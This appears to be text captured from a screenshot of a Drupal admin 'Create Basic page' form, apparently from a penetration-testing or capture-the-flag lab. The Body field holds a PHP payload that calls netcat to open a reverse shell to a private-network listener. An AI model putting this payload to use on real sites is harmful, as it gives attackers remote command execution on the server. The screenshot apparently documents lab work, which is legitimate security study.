 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Create Basic page
Home » Node » Add content
Title *
shell
Body (Edit summary)
<?php system('nc 192.168.204.129 1111 -e /bin/bash'); ?>
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview
Last saved: Not saved yet
Author: admin
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS